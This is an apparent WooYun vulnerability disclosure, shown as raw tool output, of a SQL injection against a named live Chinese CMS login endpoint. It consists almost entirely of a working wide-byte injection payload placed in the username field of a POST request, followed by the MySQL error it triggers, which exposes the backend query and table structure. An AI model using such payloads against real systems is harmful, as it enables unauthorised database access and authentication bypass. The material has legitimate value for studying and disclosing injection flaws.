 Load URL
http://flashcms.10jqka.com.cn/
Split URL
Execute
Enable Post data
Enable Referrer
Post data
checkcode=94102&mailservice=myhexin&password=g00dPa%24%24w0rD&redirect_url=&referer=1&username=1%df'/**/BETWEEN/**/1=1#
msg:MySQL Query Error
sql:select cms_user.*,cms_dutywork.dname from cms_user,cms_dutywork where 1 and email = '1運'/**/between/**/1=1#' and cms_dutywork.`did` = cms_user.`dutyid` and cms_user.inuse = 1
errorMsg:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '=1#' AND cms_dutywork.`did` = cms_user.`dutyid` AND cms_user.inuse = 1' at line 2
www.wooyun.org